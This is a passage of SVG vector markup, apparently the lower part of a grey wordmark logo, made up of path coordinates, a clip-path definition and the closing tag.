<path d="M69.5494 2.1282C69.5137 2.67906 69.2773 3.19527 68.8882 3.57234C68.4991 3.94941 67.9862 4.15918 67.4534 4.15918C66.9207 4.15918 66.4078 3.94941 66.0187 3.57234C65.6295 3.19527 65.3932 2.67906 65.3574 2.1282C65.3932 1.57735 65.6295 1.06114 66.0187 0.684068C66.4078 0.306995 66.9207 0.097229 67.4534 0.097229C67.9862 0.097229 68.4991 0.306995 68.8882 0.684068C69.2773 1.06114 69.5137 1.57735 69.5494 2.1282ZM69.1331 22.5548H65.7454V6.86466H69.1331V22.5548Z" fill="#B2B2B2"/>
<path d="M95.5232 12.405V22.5546H92.1347V13.0228C92.1347 10.6203 90.8001 9.61021 89.2195 9.61021C88.7878 9.60307 88.3595 9.68985 87.9622 9.86497C87.5649 10.0401 87.2075 10.2996 86.9131 10.6268C86.6187 10.954 86.3939 11.3415 86.2531 11.7644C86.1124 12.1873 86.0588 12.636 86.096 13.0817V22.5546H82.7169V13.0228C82.7169 10.6203 81.3729 9.61021 79.8016 9.61021C79.3688 9.60346 78.9394 9.69027 78.5408 9.86509C78.1422 10.0399 77.7831 10.2989 77.4865 10.6256C77.19 10.9522 76.9624 11.3393 76.8183 11.7622C76.6742 12.1851 76.6168 12.6345 76.6497 13.0817V22.5546H73.2612V6.86444H76.5362V8.64919C77.0207 7.94629 77.6639 7.37687 78.4096 6.99058C79.1553 6.60429 79.9809 6.41285 80.8144 6.43296C81.702 6.40799 82.5799 6.6294 83.3571 7.07426C84.1343 7.51911 84.7826 8.17122 85.2346 8.963C85.808 8.16828 86.5543 7.52496 87.4128 7.08534C88.2713 6.64572 89.2178 6.4222 90.1754 6.43296C92.8162 6.43296 95.5232 8.15888 95.5232 12.405Z" fill="#B2B2B2"/>
<path d="M109.427 22.5546V20.6914C108.9 21.3973 108.218 21.9636 107.438 22.3437C106.658 22.7239 105.802 22.907 104.941 22.8782C102.026 22.8782 99.3848 21.0934 99.3848 16.7492V6.8056H102.773V16.102C102.773 18.5634 104.051 19.7009 105.859 19.7009C106.335 19.7215 106.81 19.636 107.252 19.4502C107.693 19.2643 108.091 18.9825 108.419 18.6237C108.746 18.2649 108.995 17.8375 109.15 17.3704C109.304 16.9032 109.36 16.4071 109.314 15.9157V6.8056H112.702V22.5546H109.427Z" fill="#B2B2B2"/>
<path d="M123.18 19.4557H124.127V22.5545H122.612C119.262 22.5545 117.624 21.0444 117.624 17.416V9.80632H115.229V6.86442H117.662V2.70654H121.051V6.80559H124.127V9.74748H121.013V17.1415C121.051 19.0537 121.969 19.4557 123.18 19.4557Z" fill="#B2B2B2"/>
<path d="M34.1294 34.9595C34.1294 34.0005 34.3594 33.2297 34.8194 32.6472C35.2794 32.0588 35.924 31.7646 36.7531 31.7646C37.4346 31.7646 37.9912 31.9529 38.4228 32.3295C38.8544 32.7002 39.11 33.2032 39.1895 33.8387L38.2865 33.9181C38.2297 33.5121 38.0593 33.1856 37.7754 32.9385C37.4971 32.6913 37.1563 32.5678 36.7531 32.5678C36.2079 32.5678 35.7934 32.7973 35.5094 33.2562C35.2255 33.7151 35.0835 34.2829 35.0835 34.9595C35.0835 35.6538 35.2368 36.2275 35.5435 36.6806C35.8502 37.1277 36.2761 37.3513 36.8213 37.3513C37.2529 37.3513 37.6022 37.216 37.8691 36.9453C38.136 36.6688 38.295 36.3216 38.3461 35.9039L39.2576 35.9657C39.1781 36.6364 38.9282 37.1689 38.508 37.5631C38.0934 37.9573 37.5312 38.1544 36.8213 38.1544C35.9637 38.1544 35.2993 37.8661 34.8279 37.2895C34.3622 36.707 34.1294 35.9304 34.1294 34.9595Z" fill="#A8A8A7"/>
<path d="M40.2433 38.0485V31.8706H41.1974V38.0485H40.2433Z" fill="#A8A8A7"/>
<path d="M42.1035 32.6825V31.8706H46.7717V32.6825H44.9146V38.0485H43.9606V32.6825H42.1035Z" fill="#A8A8A7"/>
<path d="M51.497 31.8706H52.5363L50.2959 35.542V38.0485H49.3418V35.5509L47.1014 31.8706H48.1918L49.8189 34.7477L51.497 31.8706Z" fill="#A8A8A7"/>
</g>
<defs>
<clipPath id="clip0_1840_754">
<rect width="124.031" height="40" fill="white" transform="translate(0.133301)"/>
</clipPath>
</defs>
</svg>
